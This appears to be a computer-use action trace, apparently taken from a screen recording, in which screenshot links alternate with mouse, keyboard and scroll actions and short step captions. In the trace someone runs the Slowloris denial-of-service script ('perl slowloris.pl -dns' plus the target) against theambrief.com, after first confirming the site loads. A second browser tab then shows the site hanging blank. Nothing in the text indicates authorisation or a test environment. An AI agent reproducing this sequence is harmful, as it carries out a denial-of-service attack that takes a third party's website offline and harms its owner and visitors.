
mouse_move(420, 314)
text(ls -l)

mouse_move(560, 298)

Select slowloris.pl in the long-format home directory listing.
double_click(530, 290)

Begin the command perl slowloris.pl -dns theambri targeting the site's domain.
text(perl slowloris.pl)

text(-dns)

text(theambri)

Confirm theambrief.com loads normally in Chrome before the attack.
click(184, 204)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

Launch slowloris.pl against theambrief.com from the terminal.
key(Return)

Reload theambrief.com in a second Chrome tab, which stays blank while waiting.
scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

click(300, 204)

mouse_move(336, 244)
